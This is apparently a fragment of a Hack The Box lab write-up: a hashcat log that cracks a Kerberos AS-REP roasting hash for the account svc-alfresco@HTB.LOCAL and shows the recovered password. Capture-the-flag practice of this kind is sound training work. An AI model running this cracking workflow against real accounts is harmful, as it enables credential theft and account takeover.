 $krb5asrep$23$svc-alfresco@HTB.LOCAL:a005f8cbe6a66369f606716ac43d2a47$ad1e4edfafa34085fc670c70addf25f5b39
c88bf2ce6feb71483b3b1770749a0a165fb0e8701ab57917ab49a4667c984f6ef1d132ead4529dcdaf0457f4bc8b5ce4084cc1c5a
3afbc8464df2f5f2b759306680bc0fc7ae193cd6bda6cd5634253e332ef7fdc004358e2b6ec36459ce2ef10cea19f2eb4bfbb3df3
f0eba0253310da54c64c0a2d3ee6fc1db530a98682b496600f5a6b553dd28aa3ae3716a3d5a046a3a216c8941f7814f0032bab1cb
bbe4926577648be80b1634e5992b4497f0be42069b47a45553c51902e8d8fbde61f591159c2a0a4e4cd84492e87bbc6152a7585a2
19bdb:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:a005f8cbe6a663...219bdb
Time.Started.....: Wed Mar 13 05:52:38 2024 (2 mins, 0 secs)
Time.Estimated...: Wed Mar 13 05:54:38 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (./rockyou.txt)
Guess.Mod........: Rules (/usr/local/Cellar/hashcat/6.2.6_1/share/doc/hashcat/rules/best64.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:  2605.7 kH/s (7.13ms) @ Accel:32 Loops:77 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 314603520/1104517568 (28.48%)
Rejected.........: 0/314603520 (0.00%)
Restore.Point....: 4085504/14344384 (28.48%)
Restore.Sub.#2...: Salt:0 Amplifier:0-77 Iteration:0-77
Candidate.Engine.: Device Generator
Candidates.#2....: s3xp1stols -> scymru
Hardware.Mon.SMC.: Fan0: 86%, Fan1: 86%
Hardware.Mon.#2..: Temp: 66c
Started: Wed Mar 13 05:52:31 2024
Stopped: Wed Mar 13 05:54:39 2024